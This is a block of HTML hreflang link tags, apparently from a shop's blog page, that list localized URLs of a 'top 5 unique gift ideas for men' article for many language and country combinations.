<link rel="alternate" hreflang="ms-SA" href="https://tsarbomba.com/ms-sa/blogs/berita/lima-idea-hadiah-unik-untuk-lelaki">
<link rel="alternate" hreflang="es-SA" href="https://tsarbomba.com/es-sa/blogs/noticias/cinco-ideas-de-regalos-unicos-para-hombres">
<link rel="alternate" hreflang="th-SA" href="https://tsarbomba.com/th-sa/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko-SA" href="https://tsarbomba.com/ko-sa/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru-SA" href="https://tsarbomba.com/ru-sa/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-SA" href="https://tsarbomba.com/zh-sa/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-SA" href="https://tsarbomba.com/ja-sa/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="en-SA" href="https://tsarbomba.com/en-sa/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="en-NO" href="https://tsarbomba.com/en-no/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="de-NO" href="https://tsarbomba.com/de-no/blogs/neuigkeiten/top-5-einzigartige-geschenkideen-fuer-maenner">
<link rel="alternate" hreflang="fr-NO" href="https://tsarbomba.com/fr-no/blogs/nouvelles/cinq-idees-de-cadeaux-uniques-pour-hommes">
<link rel="alternate" hreflang="hu-NO" href="https://tsarbomba.com/hu-no/blogs/hirek/top-5-unikus-ajandek-otletek-ferfiaknak">
<link rel="alternate" hreflang="it-NO" href="https://tsarbomba.com/it-no/blogs/notizie/cinque-idee-regalo-uniche-per-uomini">
<link rel="alternate" hreflang="ms-NO" href="https://tsarbomba.com/ms-no/blogs/berita/lima-idea-hadiah-unik-untuk-lelaki">
<link rel="alternate" hreflang="es-NO" href="https://tsarbomba.com/es-no/blogs/noticias/cinco-ideas-de-regalos-unicos-para-hombres">
<link rel="alternate" hreflang="th-NO" href="https://tsarbomba.com/th-no/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko-NO" href="https://tsarbomba.com/ko-no/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru-NO" href="https://tsarbomba.com/ru-no/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-NO" href="https://tsarbomba.com/zh-no/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-NO" href="https://tsarbomba.com/ja-no/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="en-NL" href="https://tsarbomba.com/en-nl/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="de-NL" href="https://tsarbomba.com/de-nl/blogs/neuigkeiten/top-5-einzigartige-geschenkideen-fuer-maenner">
<link rel="alternate" hreflang="fr-NL" href="https://tsarbomba.com/fr-nl/blogs/nouvelles/cinq-idees-de-cadeaux-uniques-pour-hommes">
<link rel="alternate" hreflang="hu-NL" href="https://tsarbomba.com/hu-nl/blogs/hirek/top-5-unikus-ajandek-otletek-ferfiaknak">
<link rel="alternate" hreflang="it-NL" href="https://tsarbomba.com/it-nl/blogs/notizie/cinque-idee-regalo-uniche-per-uomini">
<link rel="alternate" hreflang="ms-NL" href="https://tsarbomba.com/ms-nl/blogs/berita/lima-idea-hadiah-unik-untuk-lelaki">
<link rel="alternate" hreflang="es-NL" href="https://tsarbomba.com/es-nl/blogs/noticias/cinco-ideas-de-regalos-unicos-para-hombres">
<link rel="alternate" hreflang="th-NL" href="https://tsarbomba.com/th-nl/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko-NL" href="https://tsarbomba.com/ko-nl/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru-NL" href="https://tsarbomba.com/ru-nl/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-NL" href="https://tsarbomba.com/zh-nl/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-NL" href="https://tsarbomba.com/ja-nl/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="en-HU" href="https://tsarbomba.com/en-hu/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="hu-HU" href="https://tsarbomba.com/hu-hu/blogs/hirek/top-5-unikus-ajandek-otletek-ferfiaknak">
<link rel="alternate" hreflang="de-HU" href="https://tsarbomba.com/de-hu/blogs/neuigkeiten/top-5-einzigartige-geschenkideen-fuer-maenner">
<link rel="alternate" hreflang="fr-HU" href="https://tsarbomba.com/fr-hu/blogs/nouvelles/cinq-idees-de-cadeaux-uniques-pour-hommes">
<link rel="alternate" hreflang="it-HU" href="https://tsarbomba.com/it-hu/blogs/notizie/cinque-idee-regalo-uniche-per-uomini">
<link rel="alternate" hreflang="ms-HU" href="https://tsarbomba.com/ms-hu/blogs/berita/lima-idea-hadiah-unik-untuk-lelaki">
<link rel="alternate" hreflang="es-HU" href="https://tsarbomba.com/es-hu/blogs/noticias/cinco-ideas-de-regalos-unicos-para-hombres">
<link rel="alternate" hreflang="th-HU" href="https://tsarbomba.com/th-hu/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko-HU" href="https://tsarbomba.com/ko-hu/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru-HU" href="https://tsarbomba.com/ru-hu/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-HU" href="https://tsarbomba.com/zh-hu/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-HU" href="https://tsarbomba.com/ja-hu/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="en-RO" href="https://tsarbomba.com/en-ro/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="de-RO" href="https://tsarbomba.com/de-ro/blogs/neuigkeiten/top-5-einzigartige-geschenkideen-fuer-maenner">
<link rel="alternate" hreflang="fr-RO" href="https://tsarbomba.com/fr-ro/blogs/nouvelles/cinq-idees-de-cadeaux-uniques-pour-hommes">
<link rel="alternate" hreflang="hu-RO" href="https://tsarbomba.com/hu-ro/blogs/hirek/top-5-unikus-ajandek-otletek-ferfiaknak">
<link rel="alternate" hreflang="it-RO" href="https://tsarbomba.com/it-ro/blogs/notizie/cinque-idee-regalo-uniche-per-uomini">
<link rel="alternate" hreflang="ms-RO" href="https://tsarbomba.com/ms-ro/blogs/berita/lima-idea-hadiah-unik-untuk-lelaki">
<link rel="alternate" hreflang="es-RO" href="https://tsarbomba.com/es-ro/blogs/noticias/cinco-ideas-de-regalos-unicos-para-hombres">
<link rel="alternate" hreflang="th-RO" href="https://tsarbomba.com/th-ro/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko-RO" href="https://tsarbomba.com/ko-ro/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru-RO" href="https://tsarbomba.com/ru-ro/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-RO" href="https://tsarbomba.com/zh-ro/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-RO" href="https://tsarbomba.com/ja-ro/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="en-MX" href="https://tsarbomba.com/en-mx/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="de-MX" href="https://tsarbomba.com/de-mx/blogs/neuigkeiten/top-5-einzigartige-geschenkideen-fuer-maenner">
<link rel="alternate" hreflang="es-MX" href="https://tsarbomba.com/es-mx/blogs/noticias/cinco-ideas-de-regalos-unicos-para-hombres">
<link rel="alternate" hreflang="fr-MX" href="https://tsarbomba.com/fr-mx/blogs/nouvelles/cinq-idees-de-cadeaux-uniques-pour-hommes">
<link rel="alternate" hreflang="hu-MX" href="https://tsarbomba.com/hu-mx/blogs/hirek/top-5-unikus-ajandek-otletek-ferfiaknak">
<link rel="alternate" hreflang="it-MX" href="https://tsarbomba.com/it-mx/blogs/notizie/cinque-idee-regalo-uniche-per-uomini">
<link rel="alternate" hreflang="ms-MX" href="https://tsarbomba.com/ms-mx/blogs/berita/lima-idea-hadiah-unik-untuk-lelaki">
<link rel="alternate" hreflang="th-MX" href="https://tsarbomba.com/th-mx/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko-MX" href="https://tsarbomba.com/ko-mx/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru-MX" href="https://tsarbomba.com/ru-mx/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-MX" href="https://tsarbomba.com/zh-mx/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-MX" href="https://tsarbomba.com/ja-mx/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="en-PT" href="https://tsarbomba.com/en-pt/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="de-PT" href="https://tsarbomba.com/de-pt/blogs/neuigkeiten/top-5-einzigartige-geschenkideen-fuer-maenner">
<link rel="alternate" hreflang="fr-PT" href="https://tsarbomba.com/fr-pt/blogs/nouvelles/cinq-idees-de-cadeaux-uniques-pour-hommes">
<link rel="alternate" hreflang="hu-PT" href="https://tsarbomba.com/hu-pt/blogs/hirek/top-5-unikus-ajandek-otletek-ferfiaknak">
<link rel="alternate" hreflang="it-PT" href="https://tsarbomba.com/it-pt/blogs/notizie/cinque-idee-regalo-uniche-per-uomini">
<link rel="alternate" hreflang="ms-PT" href="https://tsarbomba.com/ms-pt/blogs/berita/lima-idea-hadiah-unik-untuk-lelaki">
<link rel="alternate" hreflang="es-PT" href="https://tsarbomba.com/es-pt/blogs/noticias/cinco-ideas-de-regalos-unicos-para-hombres">
<link rel="alternate" hreflang="th-PT" href="https://tsarbomba.com/th-pt/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko-PT" href="https://tsarbomba.com/ko-pt/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru-PT" href="https://tsarbomba.com/ru-pt/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-PT" href="https://tsarbomba.com/zh-pt/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-PT" href="https://tsarbomba.com/ja-pt/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="en-HK" href="https://tsarbomba.com/en-hk/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="de-HK" href="https://tsarbomba.com/de-hk/blogs/neuigkeiten/top-5-einzigartige-geschenkideen-fuer-maenner">
<link rel="alternate" hreflang="fr-HK" href="https://tsarbomba.com/fr-hk/blogs/nouvelles/cinq-idees-de-cadeaux-uniques-pour-hommes">
<link rel="alternate" hreflang="hu-HK" href="https://tsarbomba.com/hu-hk/blogs/hirek/top-5-unikus-ajandek-otletek-ferfiaknak">
<link rel="alternate" hreflang="it-HK" href="https://tsarbomba.com/it-hk/blogs/notizie/cinque-idee-regalo-uniche-per-uomini">
<link rel="alternate" hreflang="ms-HK" href="https://tsarbomba.com/ms-hk/blogs/berita/lima-idea-hadiah-unik-untuk-lelaki">
<link rel="alternate" hreflang="es-HK" href="https://tsarbomba.com/es-hk/blogs/noticias/cinco-ideas-de-regalos-unicos-para-hombres">
<link rel="alternate" hreflang="th-HK" href="https://tsarbomba.com/th-hk/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko-HK" href="https://tsarbomba.com/ko-hk/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru-HK" href="https://tsarbomba.com/ru-hk/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-HK" href="https://tsarbomba.com/zh-hk/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-HK" href="https://tsarbomba.com/ja-hk/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="en-KW" href="https://tsarbomba.com/en-kw/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="de-KW" href="https://tsarbomba.com/de-kw/blogs/neuigkeiten/top-5-einzigartige-geschenkideen-fuer-maenner">
<link rel="alternate" hreflang="fr-KW" href="https://tsarbomba.com/fr-kw/blogs/nouvelles/cinq-idees-de-cadeaux-uniques-pour-hommes">
<link rel="alternate" hreflang="hu-KW" href="https://tsarbomba.com/hu-kw/blogs/hirek/top-5-unikus-ajandek-otletek-ferfiaknak">
<link rel="alternate" hreflang="it-KW" href="https://tsarbomba.com/it-kw/blogs/notizie/cinque-idee-regalo-uniche-per-uomini">
<link rel="alternate" hreflang="ms-KW" href="https://tsarbomba.com/ms-kw/blogs/berita/lima-idea-hadiah-unik-untuk-lelaki">
<link rel="alternate" hreflang="es-KW" href="https://tsarbomba.com/es-kw/blogs/noticias/cinco-ideas-de-regalos-unicos-para-hombres">
<link rel="alternate" hreflang="th-KW" href="https://tsarbomba.com/th-kw/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko-KW" href="https://tsarbomba.com/ko-kw/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru-KW" href="https://tsarbomba.com/ru-kw/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-KW" href="https://tsarbomba.com/zh-kw/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-KW" href="https://tsarbomba.com/ja-kw/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="ar-KW" href="https://tsarbomba.com/ar-kw/blogs/%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1/%D8%A3%D9%81%D8%B6%D9%84-5-%D8%A3%D9%81%D9%83%D8%A7%D8%B1-%D9%87%D8%AF%D8%A7%D9%8A%D8%A7-%D9%81%D8%B1%D9%8A%D8%AF%D8%A9-%D9%84%D9%84%D8%B1%D8%AC%D8%A7%D9%84">
<link rel="alternate" hreflang="en-IT" href="https://tsarbomba.com/en-it/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="de-IT" href="https://tsarbomba.com/de-it/blogs/neuigkeiten/top-5-einzigartige-geschenkideen-fuer-maenner">
<link rel="alternate" hreflang="it-IT" href="https://tsarbomba.com/it-it/blogs/notizie/cinque-idee-regalo-uniche-per-uomini">
<link rel="alternate" hreflang="fr-IT" href="https://tsarbomba.com/fr-it/blogs/nouvelles/cinq-idees-de-cadeaux-uniques-pour-hommes">
<link rel="alternate" hreflang="hu-IT" href="https://tsarbomba.com/hu-it/blogs/hirek/top-5-unikus-ajandek-otletek-ferfiaknak">
<link rel="alternate" hreflang="ms-IT" href="https://tsarbomba.com/ms-it/blogs/berita/lima-idea-hadiah-unik-untuk-lelaki">
<link rel="alternate" hreflang="es-IT" href="https://tsarbomba.com/es-it/blogs/noticias/cinco-ideas-de-regalos-unicos-para-hombres">
<link rel="alternate" hreflang="th-IT" href="https://tsarbomba.com/th-it/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko-IT" href="https://tsarbomba.com/ko-it/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru-IT" href="https://tsarbomba.com/ru-it/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-IT" href="https://tsarbomba.com/zh-it/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
